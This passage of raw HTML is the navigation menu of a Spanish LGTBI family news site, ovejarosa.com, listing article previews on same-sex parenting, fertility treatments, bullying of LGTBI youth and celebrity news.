<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-19198 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-familias tag-derechos-lgtb tag-discriminacion-padres-gais tag-rusia">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/rusia-dos-ninos-adoptados-separados-padres-gais/" class="mask-img">
				<img width="480" height="266" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/07/rusia-padres-gais-hijos-adopción1.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/07/rusia-padres-gais-hijos-adopción1.jpg 732w, https://ovejarosa.com/wp-content/uploads/2019/07/rusia-padres-gais-hijos-adopción1-600x332.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/rusia-dos-ninos-adoptados-separados-padres-gais/">Rusia: dos niños adoptados separados de sus padres gais al aplicarles la ley de «propaganda de relaciones sexuales no tradicionales».</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23641 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-guia-apoyo-emocional tag-ivi tag-rejuvenecimiento-ovarico">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-sobrellevar-la-infertilidad-y-el-desgaste-de-los-tratamientos-guia-emocional/" class="mask-img">
				<img width="480" height="285" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/12/como-sobrellevar-la-infertilidad-480x285.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-sobrellevar-la-infertilidad-y-el-desgaste-de-los-tratamientos-guia-emocional/">¿Cómo sobrellevar la infertilidad y el desgaste de los tratamientos? Guía emocional</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
